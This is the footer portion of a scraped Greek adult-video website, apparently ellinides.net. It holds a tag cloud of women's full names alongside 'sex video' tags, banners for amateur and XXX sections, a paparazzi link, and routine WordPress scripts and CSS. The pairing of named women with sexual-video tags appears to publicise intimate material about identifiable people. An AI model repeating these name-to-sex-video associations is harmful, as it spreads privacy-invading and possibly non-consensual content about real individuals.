class="tag-cloud-link tag-link-465 tag-link-position-92" style="font-size: 15px;">Σάνυ</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-110 tag-link-position-93" style="font-size: 15px;">Σάσα Μπάστα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bc%ce%b1%cf%81%ce%ac%ce%b3%ce%b4%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-221 tag-link-position-94" style="font-size: 15px;">Σμαράγδα Καρύδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b9%ce%b3%ce%b9%ce%bd%ce%ac/" class="tag-cloud-link tag-link-442 tag-link-position-95" style="font-size: 15px;">Σοφία Μπιγινά</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1828 tag-link-position-96" style="font-size: 15px;">Σοφία Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%ce%b9%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-10 tag-link-position-97" style="font-size: 15px;">Σοφία Φιλίδου</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" class="tag-cloud-link tag-link-721 tag-link-position-98" style="font-size: 15px;">Σοφία Φυρού</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%87%ce%b1%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%ac/" class="tag-cloud-link tag-link-130 tag-link-position-99" style="font-size: 15px;">Σοφία Χαρμαντά</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-127 tag-link-position-100" style="font-size: 15px;">Στέλλα Δημητρίου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%bc%cf%80%ce%b5%ce%b6%ce%b1%ce%bd%cf%84%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-66 tag-link-position-101" style="font-size: 15px;">Στέλλα Μπεζαντάκου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae/" class="tag-cloud-link tag-link-91 tag-link-position-102" style="font-size: 15px;">Σταματίνα Τσιμτσιλή</a><a href="https://www.ellinides.net/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ac/" class="tag-cloud-link tag-link-60 tag-link-position-103" style="font-size: 15px;">Τίνα Μελά</a><a href="https://www.ellinides.net/tag/%cf%84%ce%b6%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-14 tag-link-position-104" style="font-size: 15px;">Τζούλια Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%cf%84%cf%8c%ce%bd%ce%b9%ce%b1-%cf%83%ce%ba%ce%bf%cf%85%cf%81%cf%84%ce%b1%ce%bd%ce%b9%cf%8e%cf%84%ce%b7/" class="tag-cloud-link tag-link-112 tag-link-position-105" style="font-size: 15px;">Τόνια Σκουρτανιώτη</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b4%cf%81%ce%b1/" class="tag-cloud-link tag-link-765 tag-link-position-106" style="font-size: 15px;">Φαίδρα</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" class="tag-cloud-link tag-link-125 tag-link-position-107" style="font-size: 15px;">Φαίη Σκορδά</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b5%ce%ac%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1940 tag-link-position-108" style="font-size: 15px;">Χριστίνα Ανδρεάδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%cf%8c%ce%bc%cf%80%ce%b1/" class="tag-cloud-link tag-link-715 tag-link-position-109" style="font-size: 15px;">Χριστίνα Μπόμπα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bf%cf%81%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1883 tag-link-position-110" style="font-size: 15px;">Χριστίνα Ορφανίδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%81%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-36 tag-link-position-111" style="font-size: 15px;">Χριστίνα Ρουσάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-116 tag-link-position-112" style="font-size: 15px;">Χριστίνα Στεφανίδη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b4%cf%81%ce%b1%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-306 tag-link-position-113" style="font-size: 15px;">Χρύσα Δρακάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b6%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-98 tag-link-position-114" style="font-size: 15px;">Χρύσα Ζήρα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-19 tag-link-position-115" style="font-size: 15px;">Χρύσα Χρυσάκη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b92/" class="tag-cloud-link tag-link-1845 tag-link-position-116" style="font-size: 15px;">αι2</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b1/" class="tag-cloud-link tag-link-5 tag-link-position-117" style="font-size: 15px;">βίζιτα</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-65 ctc-active tag-link-position-118" style="font-size: 15px;">βίντεο</a><a href="https://www.ellinides.net/tag/%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6/" class="tag-cloud-link tag-link-1567 tag-link-position-119" style="font-size: 15px;">ρεπορτάζ</a><a href="https://www.ellinides.net/tag/%cf%81%ce%bf%ce%b6-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-1916 tag-link-position-120" style="font-size: 15px;">ροζ βίντεο</a></div></div></div></div></div>	</div>
</div>
</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
data-section="neve_sidebar-widgets-footer-three-widgets"
data-item-id="footer-three-widgets">
<div class="widget-area">
<div id="search-2" class="widget widget_search"><p class="widget-title">Search</p>
<form role="search"
method="get"
class="search-form"
action="https://www.ellinides.net/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button>
</form>
</div><div id="linkcat-406" class="widget widget_links"><p class="widget-title">Links</p>
<ul class='xoxo blogroll'>
<li><a href="https://www.ellinides.net/names/" rel="me">Index</a></li>
<li><a href="https://www.ellinides.net/comments/" rel="me">Comments</a></li>
<li><a href="https://www.paparazzigr.online/" rel="me" target="_blank">Paparazzigr</a></li>
<li><a href="https://www.ellinides.net/greek-porn-movies-greek-porn-stars/" rel="me">Movies &amp; Stars</a></li>
</ul>
</div>
</div>
</div>
</div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile">
<div
class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" >
<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div></div></div></div></div></div>							</div>
</div>
</div>
</div>
</div>
</footer>
<table border="0" width="100%" bgcolor="#FC5F00">
<tr>
<td width="100%"><p style="text-align:center;"><font color="#FFFFFF" size="2">Επιπλέον 9 ενότητες ως κάτωθι.</font></p></td>
</tr>
</table>
<div class="adblock1" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/afiles1.jpg" alt="Ερασιτεχνικά βίντεο" title="Ερασιτεχνικά βίντεο" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/xfiles1.jpg" alt="XXX βίντεο" title="XXX βίντεο" width="675" height="245" />
</div>
<p style="text-align:center;">Ερασιτεχνικά βίντεο στις σελίδες <b>A-Files</b> | XXX βίντεο στις σελίδες <b>X-Files</b>.</p>
<div class="adblock2" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/vintage1.jpg" alt="Vintage βίντεο" title="Vintage βίντεο" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/various1.jpg" alt="Various" title="Various" width="675" height="245" />
</div>
<p style="text-align:center;">Σπάνια εποχής βίντεο στις σελίδες <b>Vintage</b> | Διάφορα ενδιαφέροντα βίντεο στις σελίδες <b>Various</b>.</p>
<div class="adblock3" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/omg1.jpg" alt="Oh my God" title="Oh my God" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/fwb1.jpg" alt="Friends with Benefits" title="Friends with Benefits" width="675" height="245" />
</div>
<p style="text-align:center;">Δεν περίμενε κανείς βίντεο στις σελίδες <b>Oh my God</b> | Ενδιαφέροντα βίντεο στις σελίδες <b>Friends with Benefits</b>.</p>
<div class="adblock4" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/gossip1.jpg" alt="Gossip" title="Gossip" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/retro1.jpg" alt="Retro" title="Retro" width="675" height="245" />
</div>
<p style="text-align:center;">Αξιοπερίεργα βίντεο & άγνωστα γεγονότα στις σελίδες <b>Gossip</b> | Ρετρό βίντεο στις σελίδες <b>Retro</b>.</p>
<div class="adblock5" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/gold1.jpg" alt="Gold" title="Gold" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/gold2.jpg" alt="Gold" title="Gold" width="675" height="245" />
</div>
<p style="text-align:center;">Ενότητα <b>Gold</b> με σπάνιο, αδημοσίευτο υλικό που δεν μπορεί να ταξινομηθεί. Άλμπουμ φωτογραφιών & βίντεο.</p>
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://www.ellinides.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<script id="decent-comments-block-view-js-extra">
var decentCommentsView = {"nonce":"3da95d5f4b","site_url":"https://www.ellinides.net","current_post_id":"891","current_term_id":null};
var decentCommentsView = {"nonce":"3da95d5f4b","site_url":"https://www.ellinides.net","current_post_id":"891","current_term_id":null};
var decentCommentsView = {"nonce":"3da95d5f4b","site_url":"https://www.ellinides.net","current_post_id":"891","current_term_id":null};
//# sourceURL=decent-comments-block-view-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/view.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-view-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpecpp-js-extra">
var wpecpp = {"ajaxUrl":"https://www.ellinides.net/wp-admin/admin-ajax.php","nonce":"db5f4ab102","opens":"2","cancel":"","return":""};
//# sourceURL=wpecpp-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.3" id="wpecpp-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://www.ellinides.net/wp-admin/admin-ajax.php","nonce":"3da95d5f4b","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
var html = document.documentElement;
var theme = html.getAttribute('data-neve-theme') || 'light';
var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};
function setCurrentTheme( theme ) {
var pictures = document.getElementsByClassName( 'neve-site-logo' );
for(var i = 0; i<pictures.length; i++) {
var picture = pictures.item(i);
if( ! picture ) {
continue;
};
var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
if ( fileExt === 'svg' ) {
picture.removeAttribute('width');
picture.removeAttribute('height');
picture.style = 'width: var(--maxwidth)';
}
var compId = picture.getAttribute('data-variant');
if ( compId && variants[compId] ) {
var isConditional = variants[compId]['same'];
if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
picture.src = variants[compId]['light']['src'];
picture.srcset = variants[compId]['light']['srcset'] || '';
picture.sizes = variants[compId]['light']['sizes'];
continue;
};
picture.src = variants[compId]['dark']['src'];
picture.srcset = variants[compId]['dark']['srcset'] || '';
picture.sizes = variants[compId]['dark']['sizes'];
};
};
};
var observer = new MutationObserver(function(mutations) {
mutations.forEach(function(mutation) {
if (mutation.type == 'attributes') {
theme = html.getAttribute('data-neve-theme');
setCurrentTheme(theme);
};
});
});
observer.observe(html, {
attributes: true
});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.ellinides.net/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.ellinides.net/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.ellinides.net/request/f796b6188f3ac906e0e571c00a6dd481/","ajaxurl":"https://www.ellinides.net/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxMToiMTU1NSwyMDAsNjUiO3M6MTA6ImNvbnRlbnRfaWQiO2k6ODkxO3M6NjoiYXV0aG9yIjtzOjg6InBtb250YW5hIjt9.fc350ac479f0035d0d7bba33c0e0c71a","wp_rest_nonce":"3da95d5f4b"};
//# sourceURL=wp_slimstat-js-extra
</script>
<script defer src="https://www.ellinides.net/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.5" id="wp_slimstat-js"></script>
<script src="https://www.ellinides.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/js/pinterest.js?ver=3.6.4" id="wp_rp_pinterest-js"></script>
<script defer src="https://www.ellinides.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769267205" id="akismet-frontend-js"></script>
<table border="0" width="100%" bgcolor="#000000">
<tr>
<td width="100%"><b><font color="#FFD700">Ellinides © 2007-2026</font></b></td>
</tr>
</table></body>
</html><!-- WP Fastest Cache file was created in 0.170 seconds, on  @  -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ellinides.net/wp-admin/admin-ajax.php
body_size: -377
content:
1661643.483c98cbec4fd2f18f3a292692494990

--- FILE ---
content_type: text/css
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/1evlmdt/dg86d.css
body_size: 289
content:
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}ul.decent-comments-list {
list-style: none;
padding: 0;
margin: 0;
}
.decent-comments-list .comment-entry {
margin: 0 0 16px 0;
} .decent-comments-list .comment-entry .comment-content {
display: grid;
grid-template-columns: min-content 1fr;
grid-template-rows: auto;
justify-content: stretch;
gap: 0;
padding-bottom: 16px;
}
.decent-comments-list .comment-entry .comment-content > div {
padding: 4px;
}
.decent-comments-list .comment-entry .comment-content .comment-avatar {
grid-column: 1 / 1;
grid-row: 1 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-author {
grid-column: 2 / 2;
grid-row: 1 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-date {
grid-column: 2 / 2;
grid-row: 2 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-link {
grid-column: 2 / 2;
grid-row: 3 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-excerpt {
grid-column: 2 / 2;
grid-row: 4 / span 1;
align-content: start;
border-radius: 0 12px 12px 12px;
padding: 8px;
background-color: hsl( 0, 0%, 95%);
}
.decent-comments-list .comment-entry .comment-content .comment-avatar img {
vertical-align: middle;
} .decent-comments-list.flex .comment-entry .comment-content {
display: flex;
flex-direction: row;
flex-wrap: wrap;
align-items: stretch;
column-gap: 8px;
justify-content: flex-start;
}
.decent-comments-list.flex .comment-entry .comment-content > div {
align-content: center;
}
.decent-comments-list.flex .comment-entry .comment-content .comment-excerpt {
flex-basis: 100%;
}
.decent-comments-list.flex .comment-entry .comment-content .comment-avatar img {
vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/6vrvz2lc/dg86d.css
body_size: 567
content:
.wp_rp_wrap {
clear: both;
}
.wp_rp_wrap * {
box-sizing: content-box !important;
}
ul.related_post {
list-style:none;
}
div.wp_rp_content {
display: inline-block !important;
}
ul.related_post, ul.related_post ul {
margin: 0 !important;
padding: 0 !important;
}
ul.related_post li {
display:inline-block;
width:180px !important;
vertical-align:top !important;
padding: 0 !important;
background: none !important;
margin-top: 0;
margin-right: 15px !important;
margin-bottom: 0 !important;
margin-left: 0 !important;
float: none !important;
}
@keyframes zemslideup {
from {transform: translateY(80px);}
to {transform: translateY(0);}
}
@-webkit-keyframes zemslideup {
from {-webkit-transform: translateY(80px);}
to {-webkit-transform: translateY(0);}
}
@-moz-keyframes zemslideup {
from {-moz-transform: translateY(80px);}
to {-moz-transform: translateY(0);}
}
@-webkit-keyframes zemfadein {
from {opacity: 0;}
to {opacity: 1;}
}
@-moz-keyframes zemfadein {
from {opacity: 0;}
to {opacity: 1;}
}
@keyframes zemfadein {
from {opacity: 0;}
to {opacity: 1;}
}
ul.related_post li ul li {
animation: zemslideup 0.8s ease-out, zemfadein 1s ease-out;
-webkit-animation: zemslideup 0.8s ease-out, zemfadein 1s ease-out;
-moz-animation: zemslideup 0.8s ease-out, zemfadein 1s ease-out;
border: 1px solid #efefef!important;
border-radius:1px !important;
-webkit-border-radius:1px !important;
-moz-border-radius:1px !important;
display:block;
width:150px !important;
font-size:11px !important;
background-color:#fff !important;
box-shadow:0 2px 5px rgba(0,0,0,.16) !important;
-moz-box-shadow:0 2px 5px rgba(0,0,0,.16) !important;
-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.16) !important;
padding:15px !important;
margin-bottom: 15px !important;
}
ul.related_post li ul li:nth-child(odd) {
animation-duration: 0.6s;
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
}
ul.related_post li ul li:hover {
box-shadow: 0px 5px 20px 3px rgba(0,0,0,0.1) !important;
-webkit-transition: all .2s;
-webkit-transform: scale(1.05, 1.05);;
-moz-transition: all .2s;
-moz-transform: scale(1.05, 1.05);;
transition: all .2s;
transform: scale(1.05);;
}
ul.related_post li a.wp_rp_title {
display:block !important;
text-decoration:none !important;
width:100% !important;
color:#000 !important;
text-indent: 0 !important;
}
ul.related_post li a.wp_rp_thumbnail {
display:block !important;
clear:both !important;
}
ul.related_post li a.wp_rp_thumbnail img {
width:150px !important;
height:auto !important;
text-align:center !important;
border-radius:0 !important;
box-shadow:none !important;
padding: 0 !important;
margin: 0 !important;
}
ul.related_post li p {
color:#000 !important;
}
ul.related_post li.wp_rp_related_post_load_more {
display:block;
width:100% !important;
margin: 10px 0 !important;
text-align: center !important;
}
ul.related_post li.wp_rp_related_post_load_more img.zloader {
box-shadow: none;
border: none;
display: none;
}
#wp_rp_related_load_more {
width: auto !important;
display: block !important;
text-align:center !important;
border: 1px solid rgba(140,126,126,0.3) !important;
-moz-box-shadow: inset 0 1px rgba(255,255,255,0.35) !important;
-webkit-box-shadow: inset 0 1px rgba(255,255,255,0.35) !important;
box-shadow: inset 0 1px rgba(255,255,255,0.35) !important;
-moz-border-radius: 6px !important;
-webkit-border-radius: 6px !important;
border-radius: 6px !important;
padding: 7px 9px !important;
background-color: #f0eded !important;
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fdfafb), to(#f0eded), color-stop(0.5, #f9f7f7), color-stop(0.5, #f6f3f4)) !important;
background-image: -moz-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded) !important;
background-image: -o-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded) !important;
background-image: -webkit-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded) !important;
color: #524d4d !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfafb', endColorstr='#f0eded') !important;
text-shadow: 0 1px rgba(255,255,255,0.9) !important;
font-size:12px !important;
text-decoration:none !important;
}
div.wp_rp_footer {
text-align: right !important;
overflow: hidden !important;
}
div.wp_rp_footer a {
color: #999 !important;
font-size: 11px !important;
text-decoration: none !important;
display: inline-block !important;
}
div.wp_rp_footer a.wp_rp_edit {
color: #fff !important;
font-size: 12px !important;
text-decoration: underline !important;
font-weight: bold !important;
background: #f79124 !important;
border-radius: 2px !important;
padding: 3px 6px;
}
ul.related_post li .wp_rp_category a {
display: inline !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/lw7yo5ys/dg86i.js
body_size: 8297
content:
// source --> https://www.ellinides.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834 
/*! This file is auto-generated */
